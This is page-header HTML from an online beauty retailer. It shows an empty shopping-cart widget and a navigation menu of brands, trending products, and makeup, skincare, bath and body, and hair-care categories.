                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://londonlovesbeauty.com/shop-2/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://londonlovesbeauty.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://londonlovesbeauty.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-none  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-180237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180237 item-level-0 item-design-dropdown columns-4"><a href="https://londonlovesbeauty.com/collections/featured-products/" class="item-link">New</a></li>
<li id="menu-item-149934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-149934 item-level-0 item-design-mega-menu columns-3"><a href="https://londonlovesbeauty.com/brands/" class="item-link">Brands<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-210232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210232 item-level-1"><a href="https://londonlovesbeauty.com/brands/" class="item-link type-img position-">Brands A-Z</a></li>
	<li id="menu-item-210221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-210221 item-level-1"><a class="item-link type-img position-">Trending Brands</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210222 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/dove/" class="item-link type-img position-">Dove</a></li>
		<li id="menu-item-210223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210223 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/eos/" class="item-link type-img position-">eos</a></li>
		<li id="menu-item-210224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210224 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/eadem/" class="item-link type-img position-">Eadem</a></li>
		<li id="menu-item-210226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210226 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/hanni/" class="item-link type-img position-">Hanni</a></li>
		<li id="menu-item-210225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210225 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/innbeauty-project/" class="item-link type-img position-">iNNBEAUTY</a></li>
		<li id="menu-item-210227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210227 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/josie-maran/" class="item-link type-img position-">Josie Maran</a></li>
		<li id="menu-item-210228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210228 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/juvias-place/" class="item-link type-img position-">Juvia&#8217;s Place</a></li>
		<li id="menu-item-210229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210229 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/lolavie/" class="item-link type-img position-">LolaVie</a></li>
		<li id="menu-item-210230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210230 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/makeup-by-mario/" class="item-link type-img position-">Makeup By Mario</a></li>
		<li id="menu-item-210231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210231 item-level-2"><a href="https://londonlovesbeauty.com/shop-2/brand/topicals/" class="item-link type-img position-">Topicals</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-210234 item-level-1"><a class="item-link type-img position-">Trending Products</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210241" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210241 item-level-2"><a href="https://londonlovesbeauty.com/products/dove-crumbl-nourishing-body-wash-nilla-bean-cupcake-20-oz/" class="item-link type-img position-">Dove Crumbl Nourishing Body Wash Nilla Bean Cupcake, 20 oz</a></li>
		<li id="menu-item-210242" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210242 item-level-2"><a href="https://londonlovesbeauty.com/products/eos-shea-better-24hr-moisture-body-lotion/" class="item-link type-img position-">Eos Shea Better 24HR Moisture Body Lotion, 16 fl.oz</a></li>
		<li id="menu-item-210243" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210243 item-level-2"><a href="https://londonlovesbeauty.com/products/eadem-le-chouchou-exfoliating-softening-peptide-lip-balm/" class="item-link type-img position-">EADEM Le Chouchou Exfoliating + Softening Peptide Lip Balm</a></li>
		<li id="menu-item-210244" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210244 item-level-2"><a href="https://londonlovesbeauty.com/products/hanni-the-fatty-fatty-acid-moisture-stick-for-moisture-barrier/" class="item-link type-img position-">Hanni The Fatty, Fatty Acid Moisture Stick, 70 g</a></li>
		<li id="menu-item-210245" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210245 item-level-2"><a href="https://londonlovesbeauty.com/products/innbeauty-project-extreme-cream-eye-firming-contouring-refillable-eye-cream/" class="item-link type-img position-">iNNBEAUTY PROJECT Extreme Cream Eye Firming &amp; Contouring Refillable Eye Cream</a></li>
		<li id="menu-item-210246" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-210246 item-level-2"><a href="https://londonlovesbeauty.com/products/josie-maran-golden-hour-body-hair-fragrance-mist-100-ml/" class="item-link type-img position-">Josie Maran Golden Hour Body + Hair Fragrance Mist, 100 ml</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-214456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214456 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/this-weeks-top-sellers/" class="item-link">Bestsellers</a></li>
<li id="menu-item-164618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-164618 item-level-0 item-design-mega-menu columns-5"><a href="https://londonlovesbeauty.com/collections/makeup/" class="item-link">Makeup<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-149720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149720 item-level-1"><a href="https://londonlovesbeauty.com/collections/face/" class="item-link type-img position-">Face</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-194962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194962 item-level-2"><a href="https://londonlovesbeauty.com/collections/primer/" class="item-link type-img position-">Primer</a></li>
		<li id="menu-item-149727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149727 item-level-2"><a href="https://londonlovesbeauty.com/collections/foundation/" class="item-link type-img position-">Foundation</a></li>
		<li id="menu-item-149729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149729 item-level-2"><a href="https://londonlovesbeauty.com/collections/concealer/" class="item-link type-img position-">Concealer</a></li>
		<li id="menu-item-149730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149730 item-level-2"><a href="https://londonlovesbeauty.com/collections/powders/" class="item-link type-img position-">Powders</a></li>
		<li id="menu-item-149731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149731 item-level-2"><a href="https://londonlovesbeauty.com/collections/blusher/" class="item-link type-img position-">Blusher</a></li>
		<li id="menu-item-149732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149732 item-level-2"><a href="https://londonlovesbeauty.com/collections/bronzer/" class="item-link type-img position-">Contour &#038; Bronzer</a></li>
		<li id="menu-item-149733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149733 item-level-2"><a href="https://londonlovesbeauty.com/collections/highlighter/" class="item-link type-img position-">Highlighter</a></li>
		<li id="menu-item-149734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149734 item-level-2"><a href="https://londonlovesbeauty.com/collections/setting-spray/" class="item-link type-img position-">Setting Spray</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149721 item-level-1"><a href="https://londonlovesbeauty.com/collections/eyes/" class="item-link type-img position-">Eyes</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149735 item-level-2"><a href="https://londonlovesbeauty.com/collections/eye-primer/" class="item-link type-img position-">Eye Primer</a></li>
		<li id="menu-item-149736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149736 item-level-2"><a href="https://londonlovesbeauty.com/collections/eyeshadow/" class="item-link type-img position-">Eyeshadow</a></li>
		<li id="menu-item-149737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149737 item-level-2"><a href="https://londonlovesbeauty.com/collections/eyeliner/" class="item-link type-img position-">Eyeliner</a></li>
		<li id="menu-item-149738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149738 item-level-2"><a href="https://londonlovesbeauty.com/collections/mascara/" class="item-link type-img position-">Mascara</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149722 item-level-1"><a href="https://londonlovesbeauty.com/collections/lips/" class="item-link type-img position-">Lips</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149740 item-level-2"><a href="https://londonlovesbeauty.com/collections/lipstick/" class="item-link type-img position-">Lipstick</a></li>
		<li id="menu-item-149741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149741 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-liner/" class="item-link type-img position-">Lip Liner</a></li>
		<li id="menu-item-149742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149742 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-gloss/" class="item-link type-img position-">Lip Gloss</a></li>
		<li id="menu-item-149743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149743 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-balms-treatments/" class="item-link type-img position-">Lip Balms &amp; Treatments</a></li>
		<li id="menu-item-149744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149744 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-plumper/" class="item-link type-img position-">Lip Plumper</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149739 item-level-1"><a href="https://londonlovesbeauty.com/collections/brows/" class="item-link type-img position-">Brows</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-164561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164561 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-pencil/" class="item-link type-img position-">Brow Pencil</a></li>
		<li id="menu-item-164560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164560 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-gel/" class="item-link type-img position-">Brow Gel</a></li>
		<li id="menu-item-164562" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164562 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-pomade/" class="item-link type-img position-">Brow Pomade</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149765 item-level-1"><a href="https://londonlovesbeauty.com/collections/brushes-applicators/" class="item-link type-img position-">Brushes &amp; Applicators</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149769 item-level-2"><a href="https://londonlovesbeauty.com/collections/face-brushes/" class="item-link type-img position-">Face Brushes</a></li>
		<li id="menu-item-149770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149770 item-level-2"><a href="https://londonlovesbeauty.com/collections/eye-brushes/" class="item-link type-img position-">Eye Brushes</a></li>
		<li id="menu-item-149771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149771 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-brushes/" class="item-link type-img position-">Lip Brushes</a></li>
		<li id="menu-item-149772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149772 item-level-2"><a href="https://londonlovesbeauty.com/collections/brush-sets/" class="item-link type-img position-">Brush Sets</a></li>
		<li id="menu-item-149773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149773 item-level-2"><a href="https://londonlovesbeauty.com/collections/sponges-applicators/" class="item-link type-img position-">Sponges &amp; Applicators</a></li>
		<li id="menu-item-149774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149774 item-level-2"><a href="https://londonlovesbeauty.com/collections/brush-cleansers/" class="item-link type-img position-">Brush Cleansers</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-149745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149745 item-level-0 item-design-dropdown columns-2"><a href="https://londonlovesbeauty.com/collections/skincare/" class="item-link">Skincare<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-149747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149747 item-level-1"><a href="https://londonlovesbeauty.com/collections/cleansers/" class="item-link type-img position-">Cleansers</a></li>
	<li id="menu-item-149748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149748 item-level-1"><a href="https://londonlovesbeauty.com/collections/exfoliators/" class="item-link type-img position-">Exfoliators</a></li>
	<li id="menu-item-149749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149749 item-level-1"><a href="https://londonlovesbeauty.com/collections/toners/" class="item-link type-img position-">Toners</a></li>
	<li id="menu-item-149750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149750 item-level-1"><a href="https://londonlovesbeauty.com/collections/serums/" class="item-link type-img position-">Serums</a></li>
	<li id="menu-item-149751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149751 item-level-1"><a href="https://londonlovesbeauty.com/collections/treatments/" class="item-link type-img position-">Treatments</a></li>
	<li id="menu-item-149755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149755 item-level-1"><a href="https://londonlovesbeauty.com/collections/moisturizers/" class="item-link type-img position-">Moisturizers</a></li>
	<li id="menu-item-149756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149756 item-level-1"><a href="https://londonlovesbeauty.com/collections/masks/" class="item-link type-img position-">Masks</a></li>
	<li id="menu-item-149757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149757 item-level-1"><a href="https://londonlovesbeauty.com/collections/lip-balms/" class="item-link type-img position-">Lip Balms</a></li>
	<li id="menu-item-149758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149758 item-level-1"><a href="https://londonlovesbeauty.com/collections/sunscreen/" class="item-link type-img position-">Sunscreen</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-152009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-152009 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bath-body/" class="item-link">Bath &amp; Body<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-152013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152013 item-level-1"><a href="https://londonlovesbeauty.com/collections/shower-gel/" class="item-link type-img position-">Shower Gel</a></li>
	<li id="menu-item-152014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152014 item-level-1"><a href="https://londonlovesbeauty.com/collections/scrubs-exfoliators/" class="item-link type-img position-">Scrubs &amp; Exfoliators</a></li>
	<li id="menu-item-152010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152010 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-butter/" class="item-link type-img position-">Body Butter</a></li>
	<li id="menu-item-152011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152011 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-highlighter/" class="item-link type-img position-">Body Highlighter</a></li>
	<li id="menu-item-195839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195839 item-level-1"><a href="https://londonlovesbeauty.com/collections/shaving/" class="item-link type-img position-">Shaving</a></li>
	<li id="menu-item-207961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207961 item-level-1"><a href="https://londonlovesbeauty.com/collections/fragrance/" class="item-link type-img position-">Fragrance</a></li>
	<li id="menu-item-195840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195840 item-level-1"><a href="https://londonlovesbeauty.com/collections/hand-sanitiser/" class="item-link type-img position-">Hand Sanitiser</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-164609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-164609 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/hair/" class="item-link">Hair Care<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-164610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164610 item-level-1"><a href="https://londonlovesbeauty.com/collections/shampoo/" class="item-link type-img position-">Shampoo</a></li>
	<li id="menu-item-164611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164611 item-level-1"><a href="https://londonlovesbeauty.com/collections/conditioner/" class="item-link type-img position-">Conditioner</a></li>
	<li id="menu-item-196046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196046 item-level-1"><a href="https://londonlovesbeauty.com/collections/hair-styling/" class="item-link type-img position-">Hair Styling</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-149813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149813 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/sale/" class="item-link">Sale</a></li>
<li id="menu-item-205239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205239 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bundles/" class="item-link">Bundles</a></li>
<li id="menu-item-210192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210192 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bath-body-works/" class="item-link">Bath &amp; Body Works<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-210507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210507 item-level-1"><a href="https://londonlovesbeauty.com/collections/new-bbw/" class="item-link type-img position-">New BBW</a></li>
	<li id="menu-item-212860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212860 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-summerween/" class="item-link type-img position-">BBW Summerween</a></li>
	<li id="menu-item-210213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210213 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-hand-soaps/" class="item-link type-img position-">BBW Hand Soaps</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-213575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213575 item-level-2"><a href="https://londonlovesbeauty.com/collections/2-for-18-bbw-soaps/" class="item-link type-img position-">2 for £18 BBW Soaps</a></li>
		<li id="menu-item-218572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218572 item-level-2"><a href="https://londonlovesbeauty.com/collections/3-for-30-bbw-soaps/" class="item-link type-img position-">3 for £30 BBW Soaps</a></li>
		<li id="menu-item-210193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210193 item-level-2"><a href="https://londonlovesbeauty.com/collections/foaming-hand-soaps/" class="item-link type-img position-">Foaming Hand Soaps</a></li>
		<li id="menu-item-210194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210194 item-level-2"><a href="https://londonlovesbeauty.com/collections/gel-hand-soaps/" class="item-link type-img position-">Gel Hand Soaps</a></li>
		<li id="menu-item-210195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210195 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-dispensers/" class="item-link type-img position-">Hand Soap Dispensers</a></li>
		<li id="menu-item-210196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210196 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-holders/" class="item-link type-img position-">Hand Soap Holders</a></li>
		<li id="menu-item-210197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210197 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-refills/" class="item-link type-img position-">Hand Soap Refills</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210212 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-candles/" class="item-link type-img position-">BBW Candles</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210198 item-level-2"><a href="https://londonlovesbeauty.com/collections/3-wick-candles/" class="item-link type-img position-">3-Wick Candles</a></li>
		<li id="menu-item-210199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210199 item-level-2"><a href="https://londonlovesbeauty.com/collections/single-wick-candles/" class="item-link type-img position-">Single Wick Candles</a></li>
		<li id="menu-item-210200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210200 item-level-2"><a href="https://londonlovesbeauty.com/collections/candle-holders/" class="item-link type-img position-">Candle Holders</a></li>
	</ul>

	</div>
</li>
